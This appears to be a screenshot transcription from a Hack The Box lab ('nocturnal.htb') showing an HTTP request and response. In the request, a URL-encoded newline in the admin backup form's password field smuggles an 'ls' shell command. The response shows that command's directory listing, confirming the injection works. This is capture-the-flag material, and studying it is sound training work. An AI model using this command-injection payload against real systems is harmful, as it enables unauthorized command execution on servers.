 Request
Pretty Raw Hex
\n
1 POST /admin.php HTTP/1.1
2 Host: nocturnal.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://nocturnal.htb/admin.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 38
0 Origin: http://nocturnal.htb
1 DNT: 1
2 Connection: keep-alive
3 Cookie: PHPSESSID=5b9q8ei3otchhrovc1ts929nps
4 Upgrade-Insecure-Requests: 1
5 Priority: u=0, i
6
7 password=arHkG7HAI68X8s1J%0als&backup=
Response
Pretty Raw Hex Render
\n
</button>
156 </form>
157
158 <div class="backup-output">
159
160 <div class='backup-success'>
<p>
Backup created successfully.
</p>
<a href='backups/backup_2025-08-16.zip' class='
download-button' download>
Download Backup
</a>
<h3>
Output:
</h3>
<pre>
ls: cannot access 'backups/backup_2025-08-16.zip': No
such file or directory
161 .:
162 admin.php
163 backups
164 dashboard.php
165 index.php
166 login.php
167 logout.php
168 register.php
169 style.css
170 uploads
171 view.php
172 </pre>
</div>
173 </div>
174